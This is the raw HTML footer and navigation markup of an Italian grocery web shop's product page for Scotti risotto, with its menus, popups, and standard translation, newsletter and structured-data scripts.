									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.viveteacolori.com/produkt/scotti-risotto-parmigiana-210-gr/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/vivete_a_colori/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCI9BbMBfhe9MA42O3EsEPAQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/491737285958" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://wa.me/491737285958" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
								</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<a href="https://www.schleiferei-hopp.de"><strong>Vivete a Colori GmbH</strong></a> <i class="fa fa-copyright"></i>  2021, alle Rechte vorbehalten.															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<link rel="stylesheet" id="wd-wd-search-results-css" href="https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.2" type="text/css" media="all" /> 						<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.viveteacolori.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6321 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/frutta-e-verdura/" class="woodmart-nav-link"><span class="nav-link-text">Frutta e verdura</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6322 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/frutta-e-verdura/frutta/" class="woodmart-nav-link">Frutta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6323 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/frutta-e-verdura/verdura/" class="woodmart-nav-link">Verdura</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6324 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/" class="woodmart-nav-link"><span class="nav-link-text">Colazione e Snack</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/brioches/" class="woodmart-nav-link">Brioches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/biscotti/" class="woodmart-nav-link">Biscotti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6332 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/snack-salati/" class="woodmart-nav-link">Snack Salati</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6327 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/derivati-pane/" class="woodmart-nav-link">Derivati Pane</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-6336 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/" class="woodmart-nav-link"><span class="nav-link-text">Pasta, Farina, Riso e Condimenti</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6360 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/pasta-fresca/" class="woodmart-nav-link">Pasta Fresca</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6342 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/molisana/" class="woodmart-nav-link">Molisana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6337 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/barilla/" class="woodmart-nav-link">Barilla</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6387 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/riscossa/" class="woodmart-nav-link">Riscossa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6339 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/de-cecco/" class="woodmart-nav-link">De Cecco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20270 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/bellitalia/" class="woodmart-nav-link">BELLITALIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6344 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/riso/" class="woodmart-nav-link">Riso</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6328 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/farina-e-lieviti/" class="woodmart-nav-link">Farina e Lieviti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6346 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/sughi/" class="woodmart-nav-link">Sughi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6338 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/condimenti/" class="woodmart-nav-link">Condimenti e Oli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6345 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/scatolame/" class="woodmart-nav-link">Conserve</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21567 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/cura-corpo/" class="woodmart-nav-link"><span class="nav-link-text">Cura Corpo</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7901 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/cura-corpo/bagnoschiuma-e-docciaschiuma/" class="woodmart-nav-link">Bagnoschiuma e Docciaschiuma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13593 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/cura-corpo/sapone-liquido-e-saponette/" class="woodmart-nav-link">Sapone liquido e Saponette</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20317 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/cura-casa/" class="woodmart-nav-link"><span class="nav-link-text">Cura Casa</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6347 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/" class="woodmart-nav-link"><span class="nav-link-text">Alcolici, Anacolici, e Infusi</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6350 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/bibite/" class="woodmart-nav-link">Bibite</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15435 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/birra/" class="woodmart-nav-link">Birra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15437 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/vini-e-superalcolici/" class="woodmart-nav-link">Vini e Superalcolici</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6353 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/te/" class="woodmart-nav-link">The&#8217;</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6352 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/digestivi/" class="woodmart-nav-link">Digestivi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6356 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/" class="woodmart-nav-link"><span class="nav-link-text">Gastronomia</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19870 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/pane-fresco/" class="woodmart-nav-link">Pane fresco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6361 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/salumi/" class="woodmart-nav-link">Salumi e Salsiccia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6358 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/formaggi-nazionali/" class="woodmart-nav-link">Formaggi Nazionali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/formaggi-sardi/" class="woodmart-nav-link">Formaggi Sardi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/latticini-puglia/" class="woodmart-nav-link">Latticini Puglia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19247 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/formaggi-e-latticini-sicilia/" class="woodmart-nav-link">Formaggi e Latticini Sicilia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19248 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/formaggi-e-latticini-campania/" class="woodmart-nav-link">Formaggi e Latticini Campania</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/bufala/" class="woodmart-nav-link">Bufala</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19345 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/prodotti-da-banco/" class="woodmart-nav-link">PRODOTTI DA BANCO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19558 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/specialita/" class="woodmart-nav-link"><span class="nav-link-text">Specialità</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19630 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/specialita/prodotti-tipici/" class="woodmart-nav-link">PASTA DI MANDORLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19562 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/specialita/legumi/" class="woodmart-nav-link">Legumi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19578 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/specialita/sottoli/" class="woodmart-nav-link">Sottoli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16224 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/" class="woodmart-nav-link">SPECIALITÀ REGIONALI</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16226 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/sicilia/" class="woodmart-nav-link">SICILIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16230 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/campania/" class="woodmart-nav-link">CAMPANIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16227 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/sardegna/" class="woodmart-nav-link">SARDEGNA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16228 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/calabria/" class="woodmart-nav-link">CALABRIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16229 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/puglia/" class="woodmart-nav-link">PUGLIA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14737 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/caffe/" class="woodmart-nav-link"><span class="nav-link-text">Caffè</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14742 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/gimoka/" class="woodmart-nav-link">Gimoka</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15873 item-level-1" ><a href="https://www.viveteacolori.com/disponibile-a-breve/" class="woodmart-nav-link">Molocaffè</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14744 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/segafredo/" class="woodmart-nav-link">Segafredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14745 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/lavazza/" class="woodmart-nav-link">Lavazza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/borbone/" class="woodmart-nav-link">Borbone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19416 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/kimbo/" class="woodmart-nav-link">Kimbo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14747 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/ionia/" class="woodmart-nav-link">Ionia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14741 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/cialde-e-capsule/" class="woodmart-nav-link">Cialde e Capsule</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/accessori-caffe/" class="woodmart-nav-link">Accessori Caffè</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6329 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/integrale-e-senza-glutine/" class="woodmart-nav-link"><span class="nav-link-text">Integrale e Senza Glutine</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19383 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/carte-da-gioco/" class="woodmart-nav-link"><span class="nav-link-text">Carte da gioco</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://www.viveteacolori.com/merkliste/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://www.viveteacolori.com/konto/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="mfp-with-anim wd-popup wd-promo-popup">
				<div class="wd-popup-inner">
														<link rel="stylesheet" id="elementor-post-7093-css" href="https://www.viveteacolori.com/wp-content/uploads/elementor/css/post-7093.css?ver=1630426171" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7093" class="elementor elementor-7093">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-321ec23 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="321ec23" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b7073e8 color-scheme-light" data-id="b7073e8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-5cfbf5b elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5cfbf5b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2d1ecf8" data-id="2d1ecf8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-87b5e84 elementor-widget elementor-widget-image" data-id="87b5e84" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="750" height="750" src="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-08-30T141213.924.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-08-30T141213.924.jpg 750w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-08-30T141213.924-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-08-30T141213.924-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-08-30T141213.924-600x600.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6ed0503 color-scheme-dark" data-id="6ed0503" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5fbc443 elementor-widget elementor-widget-wd_title" data-id="5fbc443" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h2 class="woodmart-title-container title wd-fontsize-l">CIAO :) ISCRIVITI E Fai il primo ordine PeR ricevERE il 5% di sconto su tutti i prodotti !!</h2> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8a95457 elementor-widget elementor-widget-wd_button" data-id="8a95457" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
					<div class="wd-button-wrapper text-left" >
			<a class="btn btn-style-default btn-style-rectangle btn-size-default btn-color-primary btn-icon-pos-right"  href="https://www.viveteacolori.com/konto/">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					REGISTRATI ADESSO				</span>

									<span class="wd-btn-icon">
						<span class="wd-icon fas fa-edit"></span>					</span>
							</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8db6ceb" data-id="8db6ceb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
											</div>
			</div>
					<div class="mfp-with-anim wd-popup wd-age-verify color-scheme-dark">
				<div class="wd-age-verify-text">
					<h4 style="text-align: center">Are you older than 18?</h4>
<p style="text-align: center">You must be 18 or older to view this page. Check your age to enter.</p>				</div>
				
				<div class="wd-age-verify-text-error">
					<h4 style="text-align: center">Do not enter</h4>
<p style="text-align: center">Your access is limited due to your age.</p>				</div>
				
				<div class="wd-age-verify-buttons">
					<a href="#" rel="nofollow noopener" class="btn btn-color-primary wd-age-verify-allowed">
						I am 18 or Older					</a>
					
					<a href="#" rel="nofollow noopener" class="btn wd-age-verify-forbidden">
						I am Under 18					</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T121351.086-600x600-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T121351.086-600x600-1.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T121351.086-600x600-1-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2022/02/Nuovo-progetto-2022-02-10T121351.086-600x600-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">SCOTTI RISOTTO PARMIGIANA 210 GR</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"><span class="woocommerce-Price-amount amount">2,20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
													<p class="stock out-of-stock">Out of stock</p>
												
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="24e998bddc" data-product-id="19446" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.4.2" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.viveteacolori.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="translate">🌏💬 Traduci in» 🌏💬</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size16"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-it"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'it', includedLanguages:'en,fr,de,it,es', autoDisplay: false}, 'google_language_translator');}</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/44ec93d6b7607e93f45c5b51a/1e088addbba977bd0975b5fef.js");</script><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.viveteacolori.com"}},{"@type":"ListItem","position":2,"item":{"name":"Pasta, Farina, Riso e Condimenti","@id":"https:\/\/www.viveteacolori.com\/kategorie\/pasta-farina-riso-e-condimenti\/"}},{"@type":"ListItem","position":3,"item":{"name":"Riso","@id":"https:\/\/www.viveteacolori.com\/kategorie\/pasta-farina-riso-e-condimenti\/riso\/"}},{"@type":"ListItem","position":4,"item":{"name":"SCOTTI RISOTTO PARMIGIANA 210 GR","@id":"https:\/\/www.viveteacolori.com\/produkt\/scotti-risotto-parmigiana-210-gr\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.viveteacolori.com\/produkt\/scotti-risotto-parmigiana-210-gr\/#product","name":"SCOTTI RISOTTO PARMIGIANA 210 GR","url":"https:\/\/www.viveteacolori.com\/produkt\/scotti-risotto-parmigiana-210-gr\/","description":"","image":"https:\/\/www.viveteacolori.com\/wp-content\/uploads\/2022\/02\/Nuovo-progetto-2022-02-10T121351.086-600x600-1.jpg","sku":19446,"offers":[{"@type":"Offer","price":"2.20","priceValidUntil":"2027-12-31","priceSpecification":{"price":"2.20","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.viveteacolori.com\/produkt\/scotti-risotto-parmigiana-210-gr\/","seller":{"@type":"Organization","name":"Italienische Spezialit\u00e4ten","url":"https:\/\/www.viveteacolori.com"}}],"brand":{"@type":"Brand","name":"scotti"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
